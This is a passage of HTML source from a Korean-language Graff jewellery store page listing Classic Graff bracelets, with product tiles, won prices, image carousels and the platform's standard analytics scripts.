            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="acbc427c0c8d038b82014b2b1d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGB122_RGB122"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGB122_RGB122"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" aria-label="슬림 라운드 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800"
            alt="슬림 라운드 다이아몬드 브레이슬릿"
            title="슬림 라운드 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" aria-label="슬림 라운드 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=800&amp;sh=800"
            alt="슬림 라운드 다이아몬드 브레이슬릿"
            title="슬림 라운드 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" aria-label="슬림 라운드 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=800&amp;sh=800"
            alt="슬림 라운드 다이아몬드 브레이슬릿"
            title="슬림 라운드 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" tabindex="0">슬림 라운드 다이아몬드 브레이슬릿</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 0.15캐럿 다이아몬드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="79700000">
                    ₩ 79,700,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB294_RGB294">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB294_RGB294',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'c05664bf-2bb9-4d06-afed-8bae1ca71771';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB294_RGB294", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB294_RGB294">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB294_RGB294"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape Sapphire and Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB294_RGB294&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape Sapphire and Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB294_RGB294&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB294_RGB294" />
        <meta itemprop="description" content="페어 쉐이프 사파이어와 다이아몬드 브레이슬릿" />
        <meta itemprop="name" content="페어 쉐이프 사파이어와 다이아몬드 브레이슬릿" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26daf2ad/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/classic-graff/pear-shape-sapphire-and-diamond-bracelet/RGB294_RGB294.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="24f7600aeebd307769a7dfbe41" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGB294_RGB294"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGB294_RGB294"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                부티크 독점
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/pear-shape-sapphire-and-diamond-bracelet/RGB294_RGB294.html" aria-label="페어 쉐이프 사파이어와 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26daf2ad/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26daf2ad/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26daf2ad/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26daf2ad/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26daf2ad/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Hero.jpg?sw=800&amp;sh=800"
            alt="페어 쉐이프 사파이어와 다이아몬드 브레이슬릿"
            title="페어 쉐이프 사파이어와 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/pear-shape-sapphire-and-diamond-bracelet/RGB294_RGB294.html" aria-label="페어 쉐이프 사파이어와 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw864ba265/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw864ba265/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_S1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw864ba265/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw864ba265/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_S1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw864ba265/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_S1.jpg?sw=800&amp;sh=800"
            alt="페어 쉐이프 사파이어와 다이아몬드 브레이슬릿"
            title="페어 쉐이프 사파이어와 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/pear-shape-sapphire-and-diamond-bracelet/RGB294_RGB294.html" aria-label="페어 쉐이프 사파이어와 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb35d792/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb35d792/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb35d792/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb35d792/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb35d792/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Detail.jpg?sw=800&amp;sh=800"
            alt="페어 쉐이프 사파이어와 다이아몬드 브레이슬릿"
            title="페어 쉐이프 사파이어와 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/classic-graff/pear-shape-sapphire-and-diamond-bracelet/RGB294_RGB294.html" tabindex="0">페어 쉐이프 사파이어와 다이아몬드 브레이슬릿</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>가격 문의</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB627_RGB627">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB627_RGB627',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'c05664bf-2bb9-4d06-afed-8bae1ca71771';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB627_RGB627", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB627_RGB627">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB627_RGB627"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB627_RGB627&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;170100000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB627_RGB627&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;170100000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB627_RGB627" />
        <meta itemprop="description" content="오벌 컷 다이아몬드 브레이슬릿" />
        <meta itemprop="name" content="오벌 컷 다이아몬드 브레이슬릿" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23e77287/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="170100000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB627_RGB627.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a81dc567d87ab1d4f0fa5c1629" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGB627_RGB627"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGB627_RGB627"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB627_RGB627.html" aria-label="오벌 컷 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23e77287/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23e77287/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23e77287/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23e77287/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23e77287/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Hero_1.jpg?sw=800&amp;sh=800"
            alt="오벌 컷 다이아몬드 브레이슬릿"
            title="오벌 컷 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB627_RGB627.html" aria-label="오벌 컷 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd42f00a5/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd42f00a5/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Open_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
